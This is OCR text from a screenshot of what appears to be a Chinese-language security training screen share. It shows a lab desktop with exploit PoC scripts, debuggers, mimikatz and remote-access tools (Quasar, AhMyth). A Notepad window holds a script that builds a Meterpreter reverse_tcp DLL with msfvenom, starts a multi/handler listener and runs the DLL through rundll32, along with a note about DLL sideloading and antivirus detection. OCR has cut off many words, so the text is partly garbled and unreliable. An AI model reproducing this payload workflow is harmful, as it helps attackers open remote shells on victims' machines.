 正在讲话: 人间清醒;
您正在共享屏幕
共享音频中
结束共享
(H)
主页
kali
Windows 10
内容进行搜索
dows 10 x64
otrix Level 1
ASP Broken Web
box2
dows 10
回收站
Immunity...
Poc5.py
AheadLib
Immunity Debugger
m.exe
poc7.py
x64dbg.zip
AhMyth-...
mona.py
Quasar.v1....
Client
Quasar v1.4.1
POC.py
strcpy.exe
Poc
AhMyth
Poc1.py
Sync Breeze Client
x64
AhMyth_W...
poc2.py
syncbreez...
AhMyth-...
Poc3.py
Microsoft Edge
admin
文件
主页
共享
查看
admin
搜索"adm
快速访问
桌面
下载
文档
图片
mimikatz
文件
主页
共享
x6
快速访问
桌面
下载
文档
图片
mimikatz
node_modules
视频
音乐
OneDrive - Pers
此电脑
视频
图片
文档
下载
x32dbg
文件(F) 视图(V) 调试(D) 追踪(T) 插件(P) 收藏夹(I) 选项(O) 帮助(H) Jun 13 2019
Scylla Ctrl+I
CPU 流程图 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码
隐藏FPU
默认 (stdcall) 5 解锁
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1
地址 十六进制 ASCII
命令:
默认
就绪 文件读取线程完成!
已调试时间: 0:02:21:
x32dbg.dll 2019/6/13 19:31 应用程序扩展 1,342 KB
搜索 Web 和 Windows
英
16:54
2025/4/24
请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
*msf (5) .txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
白加黑不等于 不会被杀
ll 生成脚本
!/bin/bash
p=192.168.1.6
port=4444
rch=x86
latform=windows
ormat=dll
payload=windows/meterpreter/reverse_tcp
use exploit/multi/handler
ut=$HOME/Desktop/msf/a.dll
msfvenom -p $payload LHOST=$ip LPORT=$port -f
format -a $arch --platform $platform -o $out
undll32 C:\Users\administrator\Desktop
kkk.dll,DllMain
22.7°
APR
24
07: